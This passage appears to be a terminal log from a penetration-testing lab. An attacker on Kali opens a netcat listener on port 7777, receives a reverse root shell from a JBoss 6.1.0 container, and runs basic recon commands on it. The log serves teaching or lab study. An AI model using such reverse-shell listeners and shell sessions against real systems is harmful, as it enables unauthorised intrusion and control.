 sudo su root
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nc -vv -lp 7777
listening on [any] 7777 ...
192.168.19.208: inverse host lookup failed: Unknown host
connect to [192.168.19.129] from (UNKNOWN) [192.168.19.208] 33994
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@400d90373d0c:/# who
who
root@400d90373d0c:/# who
who
root@400d90373d0c:/# w
w
 01:01:32 up  1:07,  0 users,  load average: 0.33, 0.26, 0.23
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root@400d90373d0c:/# ifconfig
ifconfig
bash: ifconfig: command not found
root@400d90373d0c:/# ls
ls
bin
boot
dev
docker-java-home
etc
home
jboss-6.1.0.Final
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
set_jboss_admin_pass.sh
srv
sys
tmp